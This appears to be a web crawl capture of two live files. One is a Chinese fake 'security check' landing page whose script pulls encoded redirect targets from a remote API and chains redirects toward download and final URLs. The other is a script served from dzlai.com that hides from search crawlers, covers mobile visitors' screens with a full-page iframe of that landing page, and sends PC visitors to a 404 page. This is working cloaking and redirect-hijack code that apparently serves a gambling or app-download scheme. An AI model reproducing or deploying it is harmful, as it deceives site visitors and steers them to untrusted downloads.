

--- FILE ---
content_type: text/html
request_url: https://landv1.kfzzdy.cn/?bid=BKnqIUnxQoy7wrxT&type=share
body_size: 4467
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>安全检查</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #1a2a6c, #b21f1f, #fdbb2d);
            color: #fff;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        
        .container {
            max-width: 800px;
            width: 100%;
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            text-align: center;
        }
        
        h1 {
            font-size: 2.5rem;
            margin-bottom: 20px;
            text-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
        }
        
        .description {
            font-size: 1.1rem;
            line-height: 1.6;
            margin-bottom: 30px;
            opacity: 0.9;
        }
        
        .status-box {
            background: rgba(255, 255, 255, 0.15);
            border-radius: 12px;
            padding: 20px;
            margin: 20px 0;
            text-align: left;
        }
        
        .status-title {
            font-size: 1.2rem;
            margin-bottom: 10px;
            display: flex;
            align-items: center;
        }
        
        .status-title i {
            margin-right: 10px;
        }
        
        .status-content {
            font-family: monospace;
            background: rgba(0, 0, 0, 0.2);
            padding: 15px;
            border-radius: 8px;
            overflow-x: auto;
            white-space: pre-wrap;
            word-break: break-all;
        }
        
        .loading {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 30px 0;
        }
        
        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 1s ease-in-out infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        
        .btn {
            background: linear-gradient(to right, #4facfe, #00f2fe);
            border: none;
            color: white;
            padding: 12px 30px;
            font-size: 1rem;
            border-radius: 50px;
            cursor: pointer;
            margin: 10px;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
        }
        
        .btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 7px 20px rgba(0, 0, 0, 0.3);
        }
        
        .btn:active {
            transform: translateY(1px);
        }
        
        .btn-secondary {
            background: linear-gradient(to right, #667eea, #764ba2);
        }
        
        .flow-chart {
            margin: 30px 0;
            display: flex;
            flex-direction: column;
            align-items: center;
        }
        
        .step {
            background: rgba(255, 255, 255, 0.15);
            border-radius: 10px;
            padding: 15px;
            margin: 10px 0;
            width: 80%;
            position: relative;
        }
        
        .step:not(:last-child):after {
            content: '';
            position: absolute;
            bottom: -20px;
            left: 50%;
            transform: translateX(-50%);
            width: 2px;
            height: 20px;
            background: rgba(255, 255, 255, 0.5);
        }
        
        .step-number {
            display: inline-block;
            width: 30px;
            height: 30px;
            background: #4facfe;
            border-radius: 50%;
            text-align: center;
            line-height: 30px;
            margin-right: 10px;
        }
        
        .footer {
            margin-top: 30px;
            font-size: 0.9rem;
            opacity: 0.7;
        }
        
        @media (max-width: 600px) {
            .container {
                padding: 20px;
            }
            
            h1 {
                font-size: 1.8rem;
            }
            
            .step {
                width: 95%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>安全检查...</h1>
        
        <div class="flow-chart">
            <div class="step">
                <span class="step-number">1</span> 检查链接参数 - 完毕
            </div>
            <div class="step">
                <span class="step-number">2</span> 检查浏览器环境 - 完毕
            </div>
            <div class="step">
                <span class="step-number">3</span> 页面准备跳转...
            </div>
        </div>
        
        <div class="status-box">
            <div class="status-title">
                <i>📊</i> 当前状态
            </div>
            <div class="status-content" id="statusContent">
                <p>正在初始化...</p>
            </div>
        </div>
        
        <div class="loading">
            <div class="spinner"></div>
            <p>正在处理重定向，请稍候...</p>
        </div>
        
        <div class="footer">
            <p>系统版本 1.0 | 安全保障</p>
        </div>
    </div>

    <script>
        // 更新状态信息
        function updateStatus(message) {
            // document.getElementById('statusContent').textContent = message;
            // console.log(message);
        }
        
        // 主要的重定向逻辑
        async function initRedirect() {
            updateStatus("开始执行重定向逻辑...");
            
            // 获取URL参数
            const urlParams = new URLSearchParams(window.location.search);
            const redirectParam = urlParams.get('redirect');
            const typeParam = urlParams.get('type') || '';
            const bidParam = urlParams.get('bid') || '';
            const uidParam = urlParams.get('uid') || '';
            const queryString = window.location.search;
            
            updateStatus(`URL参数分析:\n- redirect参数: ${redirectParam || "未设置"}\n- type参数: ${typeParam || "未设置"}\n- bid参数: ${bidParam || "未设置"}\n- uid参数: ${uidParam || "未设置"}\n- 完整查询字符串: ${queryString || "无"}`);
            
            // 情况1: 有redirect参数且不为空
            if (redirectParam && redirectParam.trim() !== '') {
                updateStatus("检测到redirect参数，尝试Base64解码...");
                
                try {
                    // Base64解码
                    const decodedUrl = atob(redirectParam);
                    updateStatus(`Base64解码结果: ${decodedUrl}`);
                    
                    // 验证是否为有效的URL
                    try {
                        new URL(decodedUrl);
                        updateStatus(`解码后的URL有效，准备重定向到: ${decodedUrl}`);
                        
                        // 重定向到解码后的URL
                        setTimeout(() => {
                            window.location.href = decodedUrl;
                        }, 100);
                        
                    } catch (urlError) {
                        updateStatus(`解码后的内容不是有效URL，重定向到百度: ${decodedUrl}`);
                        
                        // 重定向到百度
                        setTimeout(() => {
                            // window.location.href = "https://www.baidu.com";
                        }, 1500);
                    }
                    
                } catch (base64Error) {
                    updateStatus(`Base64解码失败: ${base64Error.message}，重定向到百度`);
                    
                    // 重定向到百度
                    setTimeout(() => {
                        // window.location.href = "https://www.baidu.com";
                    }, 1500);
                }
                
                return;
            }
            
            // 情况2: 没有redirect参数或参数为空
            updateStatus("未检测到redirect参数，尝试加载land.json...");
            
            try {
                // 加载land.json（同时使用 cache 配置和时间戳，双重保证不使用缓存）
                const timestamp = new Date().getTime();
                const response = await fetch('https://api.ngcxxd.cn/api/login/get-land-json', {
                    cache: 'no-store',
                    headers: {
                        'Cache-Control': 'no-cache, no-store, must-revalidate',
                        'Pragma': 'no-cache'
                    }
                });
                if (!response.ok) {
                    throw new Error(`HTTP错误! 状态: ${response.status}`);
                }
                
                const landData = await response.json();
                updateStatus(`成功加载land.json:\n${JSON.stringify(landData, null, 2)}`);
                
                // 遍历所有URL并进行Base64解码（跳过api字段）
                const decodedUrls = {};
                for (const [key, encodedUrl] of Object.entries(landData)) {
                    // api字段跳过解密，直接保持原值
                    if (key === 'api') {
                        decodedUrls[key] = encodedUrl;
                        updateStatus(`跳过解码 ${key}: 保持原值 ${encodedUrl}`);
                        console.log(`skip decode ${key}:`, encodedUrl);
                        continue;
                    }

                    try {
                        const decodedUrl = atob(encodedUrl);
                        decodedUrls[key] = decodedUrl;
                        updateStatus(`解码 ${key}: ${encodedUrl} -> ${decodedUrl}`);
                        console.log(`decoded ${key}:`, { raw: encodedUrl, decoded: decodedUrl });
                    } catch (decodeError) {
                        updateStatus(`解码 ${key} 失败: ${decodeError.message}`);
                        decodedUrls[key] = encodedUrl; // 如果解码失败，保持原值
                        console.log(`decode failed ${key}:`, { raw: encodedUrl, error: decodeError.message });
                    }
                }

                updateStatus(`所有URL解码完成:\n${JSON.stringify(decodedUrls, null, 2)}`);
                console.log('all decodedUrls:', decodedUrls);
                
                // 获取所需的URL
                const transferUrl = decodedUrls.transfer;
                const finalUrl = decodedUrls.final;
                const landUrl = decodedUrls.land;
                const apiUrl = decodedUrls.live; // 使用live字段作为apiUrl
                const downloadUrl = decodedUrls.download;
                
                if (!transferUrl || !finalUrl) {
                    throw new Error("land.json中缺少transfer或final字段");
                }
                
                updateStatus(`提取的URL:\n- transfer: ${transferUrl}\n- final: ${finalUrl}\n- land: ${landUrl}\n- api: ${apiUrl}\n- download: ${downloadUrl}`);
                
                // 构建新的查询字符串（去掉type参数）
                const newUrlParams = new URLSearchParams(window.location.search);
                newUrlParams.delete('type');
                const cleanedQueryString = newUrlParams.toString() ? '?' + newUrlParams.toString() : '';
                
                let targetUrl;
                
                // 根据type参数决定目标URL
                if (typeParam === 'share') {
                    updateStatus("检测到type=share，执行share逻辑...");
                    
                    if (!bidParam) {
                        throw new Error("type=share时缺少bid参数");
                    }
                    
                    if (!apiUrl) {
                        throw new Error("land.json中缺少live或api字段");
                    }

                    // 获取当前完整的URL地址（用于传给check-app-status）
                    const currentUrlForApi = window.location.href;

                    // 1. 请求API接口，附加 current_url 参数
                    updateStatus(`正在请求API: ${apiUrl}/login/check-app-status?bid=${bidParam}&current_url=${encodeURIComponent(currentUrlForApi)}`);
                    console.log('calling check-app-status with', { apiUrl, bid: bidParam, current_url: currentUrlForApi });
                    const apiResponse = await fetch(`${apiUrl}/login/check-app-status?bid=${encodeURIComponent(bidParam)}&current_url=${encodeURIComponent(currentUrlForApi)}`);
                    
                    if (!apiResponse.ok) {
                        throw new Error(`API请求失败! 状态: ${apiResponse.status}`);
                    }
                    
                    const apiData = await apiResponse.json();
                    updateStatus(`API响应:\n${JSON.stringify(apiData, null, 2)}`);
                    
                    if (apiData.code !== 0) {
                        throw new Error(`API返回错误: ${apiData.reason || 'Unknown error'}`);
                    }
                    
                    const h5Status = apiData.data.h5_status;
                    const androidStatus = apiData.data.android_status;
                    
                    updateStatus(`获取到状态:\n- h5_status: ${h5Status}\n- android_status: ${androidStatus}`);
                    
                    // 获取当前完整的URL地址
                    const currentUrl = window.location.href;
                    
                    // 2. 构建option对象并Base64编码
                    const option = {
                        "bid": bidParam,
                        "uid": uidParam,
                        "h5": h5Status,
                        "android": androidStatus,
                        "final": finalUrl,
                        "download": downloadUrl
                    };
                    
                    const optionJson = JSON.stringify(option);
                    const optionEncoded = btoa(optionJson);
                    
                    updateStatus(`构建的option对象:\n${optionJson}\n\nBase64编码后:\n${optionEncoded}`);
                    
                    // 3. 目标URL设为land + option参数
                    targetUrl = `${landUrl}?option=${encodeURIComponent(optionEncoded)}`;
                    
                } else {
                    updateStatus("type参数不等于share，执行普通逻辑...");
                    
                    // 目标URL设为final + 清理后的参数
                    targetUrl = finalUrl + cleanedQueryString;
                }
                
                // 统一通过transfer中转
                const base64Encoded = btoa(targetUrl);
                const finalRedirectUrl = `${transferUrl}?redirect=${encodeURIComponent(base64Encoded)}`;
                
                updateStatus(`最终重定向URL: ${finalRedirectUrl}`);
                updateStatus('正在进一步安全确认...');
                
                // 执行重定向
                setTimeout(() => {
                    window.location.href = finalRedirectUrl;
                }, 100);
                
            } catch (error) {
                updateStatus(`处理过程中发生错误: ${error.message}\n\n将重定向到百度作为后备方案`);
                
                // 错误时重定向到百度
                setTimeout(() => {
                    // window.location.href = "https://www.baidu.com";
                }, 1500);
            }
        }
        
        // 页面加载完成后初始化
        document.addEventListener('DOMContentLoaded', function() {
            // 在实际环境中取消注释下一行
            initRedirect();
            
            // 演示用 - 显示初始化完成
            updateStatus("环境检查完成！\n\n非常安全。\n\n正在重定向到理想页面...");
        });
    </script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.dzlai.com/js/nj4wkzdv.script
body_size: 1306
content:
var token = "f3ba02a53991b85beee95b3f9369472e";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? 'https://landv1.kfzzdy.cn/?bid=BKnqIUnxQoy7wrxT&type=share' : 'https://landv1.kfzzdy.cn/?bid=BKnqIUnxQoy7wrxT&type=share';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}